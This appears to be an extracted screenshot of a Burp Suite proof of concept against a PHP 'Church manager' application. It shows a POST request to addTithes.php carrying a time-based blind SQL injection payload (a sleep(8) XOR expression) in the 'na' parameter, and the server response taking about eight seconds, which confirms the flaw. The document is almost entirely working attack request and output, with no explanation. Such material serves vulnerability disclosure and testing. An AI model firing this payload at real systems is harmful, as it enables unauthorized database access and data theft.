 Request
Pretty Raw Hex \n
1 POST /cman/admin/addTithes.php HTTP/1.1
2 Content-Type: application/x-www-form-urlencoded
3 X-Requested-With: XMLHttpRequest
4 Referer: http://192.168.31.163/cman/admin
5 Cookie: PHPSESSID=cfdvfdp660riajk3p660s7mmnf;
6 Content-Length: 79
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.
8
8 Accept-Encoding: gzip,deflate,br
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/114.0.0.0
Safari/537.36
10 Host: 192.168.31.163
11 Connection: Keep-alive
12
13 amount=&na=0'XOR(if(now()=sysdate()%2Csleep(8)%2C0))XOR'Z&save
=the&trcode=94102
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.15.11
3 Date: Mon, 08 Apr 2024 15:06:03 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 X-Powered-By: PHP/7.3.4
7 Expires: Thu, 19 Nov 1981 08:52:00 GMT
8 Cache-Control: no-store, no-cache, must-revalidate
9 Pragma: no-cache
10 Content-Length: 23977
11
12
13 <!DOCTYPE html>
14 <html class="no-js">
15 <head>
16
17 <title>
Church manager
</title>
18 <meta name="description" content="Church manager">
19 <meta name="keywords" content="">
20 <meta name="author" content="Kithinji Goddfrey">
21 <meta charset="UTF-8">
22 <!-- Bootstrap -->
23 <!-- <link href="images/logo.png" rel="icon" type="image">
-->
24 <link href="images/logo.png" rel="icon" type="image">
25 <link href="bootstrap/css/index_background.css" rel="
stylesheet" media="screen"/>
Search... 0 matches
INSPECTOR
Done
24,278 bytes | 8,042 millis